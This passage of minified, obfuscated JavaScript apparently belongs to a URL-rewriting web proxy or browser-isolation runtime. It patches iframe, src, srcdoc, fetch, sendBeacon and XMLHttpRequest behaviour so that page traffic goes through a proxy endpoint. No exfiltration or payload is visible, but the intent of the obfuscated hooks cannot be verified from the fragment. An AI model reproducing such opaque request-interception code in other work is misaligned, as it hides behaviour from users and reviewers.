Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(543)][t(659)][t(596)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(i,a(3775),a(1383),{get:function(){const t=a,e=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...o);return pe(i,c,e)&&(c[t(2777)]||(c[t(2777)]=!0,pt(c),zt(c),j[t(3810)](c)),oe(c),ie(n,c)),E.A[t(659)](i)[t(2865)][t(659)][t(667)](this,...o)}}),de(i,a(3268),a(721),(function(t,e){const n=a,r=E.A[n(659)](i)[n(1461)][n(667)](this,t,e);return i[n(2681)](r)}),(function(t,e){return!!i[a(2681)]})),de(i,a(3268),a(413),(function(t,e,n){const r=a;let o=E.A[r(659)](i)[r(3717)][r(667)](this,t,e,n);var s;return t&&9===t[r(615)]&&(o=E.A[r(659)](i)[r(1461)][r(667)](this,o),null!==(s=o[r(688)])&&void 0!==s&&null!==(s=s[r(1311)])&&void 0!==s&&s[0]&&(o[r(688)][r(1311)][0]=i[r(749)][r(2822)]),delete o[r(749)],delete o[r(1136)],o=E.A[r(659)](i)[r(3717)][r(667)](this,o,e,n)),o})),he(i,a(1679),a(4154),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this,...n);return Kt[t(659)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2w;try{if(null!=t&&t[e(2500)])return!0;if(e(2785)==typeof t){var n;if(t[e(3957)](e(2319)))return!0;const r=i[e(3268)][e(721)](t);if(null!=r&&null!==(n=r[e(581)])&&void 0!==n&&n[e(3957)](e(2235)))return!0;if([e(1998),e(3879),e(1216)][e(2832)](null==r?void 0:r[e(581)])&&void 0!==(null==r?void 0:r[e(3225)])&&void 0!==(null==r?void 0:r[e(1983)])&&void 0!==(null==r?void 0:r[e(2286)]))return!0}}catch(t){}return!1})(this[t(3499)]))return!1;if((0,o.EW)(i[t(688)][t(4357)])){const e=new URL((0,o.sH)(i[t(688)][t(4357)])[t(4207)]);if(t(3806)===e[t(2419)]&&/\/sodar\/.*.html/g[t(1800)](e[t(4269)]))return!1;if(t(3997)===e[t(2419)]&&t(1534)===e[t(4269)])return!1;if(t(1892)===e[t(2419)]&&e[t(4269)][t(3565)](t(1178)))return!1;if(t(2700)===e[t(2419)]&&t(2857)===e[t(4269)])return!1}const e=(()=>{const e=t;try{return E.A[e(659)](i)[e(1398)][e(659)][e(667)](this)[e(688)][e(4357)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(4207)]);if(t(3816)===n[t(2419)]&&t(1833)===n[t(4269)])return!1}const r=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return!(0,o.Vp)(n)||r!==i[t(698)]}catch(t){return!0}})),he(i,a(3775),a(3116),{get:function(){const t=a;for(var e,s=arguments[t(2310)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...c);if(!u)return u;const d=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));if(pe(i,u,d)&&(u[t(2777)]||(u[t(2777)]=!0,pt(u),zt(u),j[t(3810)](u)),oe(u),ie(n,u)),t(1144)===(null===(e=i[t(749)])||void 0===e?void 0:e[t(2822)]))return u;if(ae(u)){const e=u[t(2482)][t(2632)](t(4355));for(let n=0;n<e[t(2310)];n++){const r=e[n];if(r[t(3013)][t(2832)](t(4347))&&r[t(3013)][t(2832)](t(2939))&&r[t(3013)][t(2832)](t(3773)))return u}}let h=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2215)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if(e[t(2419)][t(3565)](t(3481))&&e[t(4269)][t(2832)](t(4010)))return u}return Kt[t(659)](i,u)}}),he(i,a(3775),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3775),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2408)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3957)](r(1264)))return t=Qt(t,n,i),E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,t,...c);if(r(4075)===t){const t=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c),s=t[r(2287)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),c=r(2315)[r(1464)](Ot,r(1680))[r(1464)](a,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:s});t[r(2287)]=c}}return E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...c)}}),he(i,a(3775),a(2736),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c);if(u&&(pt(u),zt(u),j[r(3810)](u)),!t)return E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](d)?Xt({_window:i,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](d,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:t}),E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t)}}),he(i,a(1649),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3653)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(1649),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3479)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3479)][r(2674)][r(667)](this,t,...c)}}),he(i,a(1649),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3090)][t(659)][t(667)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)):E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)}}),he(i,a(713),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2611)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3590)][r(659)][r(667)](this),c=E.A[r(659)](i)[r(1831)][r(659)][r(667)](this),l=r(3508)===s||r(3114)===s&&r(3588)===c?o.MN[r(2830)]:r(3114)===s&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),"as",{set:function(t){const r=a;var s;const c=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),l=null===(s=E.A[r(659)](i)[r(3846)][r(667)](this,r(548)))||void 0===s?void 0:s[r(3733)]();for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3508)===l||r(3114)===l&&r(3588)===t?o.MN[r(2830)]:r(3114)===l&&r(4355)===t?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...d)}return E.A[r(659)](i)[r(1831)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),a(548),{set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),c=E.A[r(659)](i)[r(3846)][r(667)](this,"as");for(var l=arguments[r(2310)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3508)===t||r(3114)===t&&r(3588)===c?o.MN[r(2830)]:r(3114)===t&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...u)}return E.A[r(659)](i)[r(3590)][r(2674)][r(667)](this,t,...u)}}),he(i,a(2553),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3254)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(2553),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(722)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(722)][r(2674)][r(596)](this,[t,...c])}}),he(i,a(2881),a(1921),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3614)][r(2674)][r(667)](this,t,...c)}}),he(i,a(2881),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(4361)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(4361)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(4361)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(4361)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(3912),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(1111)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(1111)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(1111)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(1111)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(4048),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2515)]?E.A[t(659)](i)[t(2515)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(2515)]?E.A[r(659)](i)[r(2515)][r(2674)][r(596)](this,[t,...c]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}}),he(i,a(4048),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(659)](i)[t(2244)]?E.A[t(659)](i)[t(2244)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(965));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(2244)]?E.A[r(659)](i)[r(2244)][r(2674)][r(596)](this,[t,...s]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(965),t),t)):E.A[r(659)](i)[r(2244)][r(2674)][r(667)](this,t,...s)}}),he(i,a(1679),a(3499),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);if(t(2785)==typeof s){const e=Array[t(2047)](s[t(985)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(659)](i)[t(4277)][t(667)](s,n,(0,o.sH)(n)[t(4207)]))}return s}},(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);return t(2785)==typeof s&&o.ht[t(4297)]((e=>s[t(2832)]("/"[t(1464)](e,"/"))))})),he(i,a(1679),a(2822),{get:function(){const t=a;try{if(t(3981)===this[t(3499)])return t(3701);const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);if((0,o.EW)(e[t(688)][t(4357)])){const n=(0,o.sH)(e[t(688)][t(4357)])[t(4207)];return new URL(n)[t(2822)]}}catch(t){}for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1072)][t(659)][t(596)](this,n)}},(function(){const t=a;if(t(3981)===this[t(3499)])return!0;try{const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return(0,o.EW)(e[t(688)][t(4357)])}catch(t){}return!1})),de(i,a(2929),a(2410),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1580)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),E.A[s(659)](i)[s(3658)][s(667)](i,t,{method:s(1107),keepalive:!0,body:r,mode:s(3820)}),!0}),(function(){return arguments[a(2310)]>0})),de(i,a(2329),a(3673),(function(t){const e=a,o=(()=>{const e=a2w;if(!(t instanceof i[e(3881)]))return"";const n=E.A[e(659)](i)[e(687)][e(659)][e(667)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ft(i,o),t instanceof i[e(3775)]&&t[e(1382)](e(1046))&&Ft(i,t[e(1046)]),E.A[e(659)](i)[e(2634)][e(667)](this,t)})),de(i,a(2329),a(3625),(function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);return E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)}return E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)})),he(i,a(2329),a(2620),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3459)][t(659)][t(667)](this,...n);return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(2310)]<=0?void 0:arguments[0];return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(659)](i)[t(3459)][t(2674)][t(667)](this,e)}}),he(i,a(2329),a(568),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3795)][t(659)][t(596)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),he(i,a(3731),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s}});const h=[a(1715),a(3283),a(1384),a(2252),a(463),a(3621),a(3298),a(2330),a(1450),a(3069),a(3699),a(4304),a(1569),a(2006)][a(1661)]((t=>"."+t+"/"));he(i,a(2664),a(1711),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1563)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),he(i,a(2664),a(1339),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2483)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),de(i,a(3063),a(439),(function(t){const e=a,r=Xt({_window:i,protectUrlContext:n,html:t});return E.A[e(659)](i)[e(3523)][e(667)](this,r)}));const f=[a(4183),a(1926),a(3187),a(4104)];de(i,a(3922),a(1800),(function(t){const n=a;return!!m(t,new URL(e.A[n(1642)])[n(2419)])||E.A[n(659)](i)[n(1275)][n(667)](this,t)}),(function(t){const e=a;return e(4098)!==this[e(4154)]&&e(1615)!==this[e(4154)]&&!!f[e(4297)]((t=>m(this[e(4154)],t)))})),de(i,a(3922),a(1356),(function(t){const e=a,n=(0,o.sH)(t)[e(4207)];return E.A[e(659)](i)[e(1701)][e(667)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(3755)])&&!(n(2785)!=typeof t||!t[n(3957)](n(2580))&&!t[n(3957)](n(3144))||!(0,o.EW)(t))})),he(i,a(784),a(4267),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3741),a(2647),(function(t,r){const s=a,c=t[s(3331)](),l=(()=>{const t=s;if(c[t(3957)](t(2580))||c[t(3957)](t(3144)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],endpoint:e.A[t(1642)]});{const r=E.A[t(659)](i)[t(3795)][t(659)][t(596)](i[t(2482)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],baseUrl:r,endpoint:e.A[t(1642)]})}})();return E.A[s(659)](i)[s(1739)][s(667)](this,l,r)})),de(i,a(3094),a(2009),(function(t,n){const r=a;try{const s=new(i[r(994)])(e.A[r(1642)])[r(2419)];if(r(2950)===t[r(3331)]()&&"\n"===n&&this[r(3565)](s)&&(0,o.EW)(i[r(688)][r(4357)])){const e=new(i[r(994)])((0,o.sH)(i[r(688)][r(4357)])[r(4207)]);if((r(3e3)===e[r(2419)]||r(3806)===e[r(2419)])&&e[r(4269)][r(3957)](r(1567))&&e[r(4269)][r(3565)](r(2891))){const o=E.A[r(659)](i)[r(4277)][r(667)](this,t,n);return E.A[r(659)](i)[r(4277)][r(667)](o,s,e[r(2419)])}}}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(4207)];return E.A[r(659)](i)[r(4277)][r(667)](e,t,n)}return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}}),(function(t,n){const r=a;try{if(r(2785)==typeof this&&(this[r(3957)](r(2580))||this[r(3957)](r(3144)))&&o.ht[r(4297)]((t=>m(this,"/"[r(1464)](t,"/")))))return!0;if(r(2950)===t[r(3331)]()&&"\n"===n&&r(2785)==typeof this&&this[r(3565)](new(i[r(994)])(e.A[r(1642)])[r(2419)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(3560),a(996),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1865)][r(3565)](r(1070))||n[r(1865)][r(3565)](r(988)))&&(s[r(2832)](r(3250))||s[r(2832)](r(1038)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(698)];)try{n=e[t(1544)][t(2482)],e=e[t(1544)][t(1712)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(996)][r(667)](t,s,e,...d)}const[f]=Ae(o,e,l),m=g(s);if(r(3061)===m||r(1868)===m){const t=new URL(s)[r(2564)][r(659)](r(578));!function(t,e,n,o,i){const s=r;ot(t,s(3747),(arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2674)](s(3548),e)[s(2674)](s(2945),n)[s(2674)](s(3710),o)[s(2674)](s(1122),i[s(3331)]()))}(n,window[r(3555)],r(729),null!=t?t:"",r(1868)===m)}const p=E.A[r(659)](i)[r(3658)][r(667)](this,o,f,...d);if(m){const t=await p,e=await t[r(2849)]()[r(705)]();return c.A[r(1029)](r(3734)[r(1464)](m,")"),s,e),t}return p})),de(i,a(3560),a(2431),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(766));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=Ae(o,e,s);for(var c=arguments[r(2310)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(659)](i)[r(2136)][r(667)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(3560),a(3992),{get:function(){const t=a;for(var e,o=arguments[t(2310)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(659)](i)[t(1490)],u=(null===(e=l[t(659)])||void 0===e?void 0:e[t(667)](this,...s))||l[t(1639)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(2785)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1435)==typeof c)return E.A[a(659)](i)[a(3115)][a(667)](c[a(3568)])[a(2832)](a(3790))?c[a(3568)](e):c;if(!ae(c))return c;if(c&&c[a(3560)]&&c instanceof c[a(3560)]&&c[a(2781)]){const t=c[a(2781)][a(1120)](a(1414));t&&a(2305)!==t&&a(2296)!==t&&!t[a(3957)](a(4363))||(c[a(2777)]||(c[a(2777)]=!0,pt(c[a(1712)]),zt(c[a(1712)]),j[a(3810)](c[a(1712)])),oe(c[a(1712)]),ie(n,c[a(1712)]))}return c}})}}),he(i,a(3560),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let 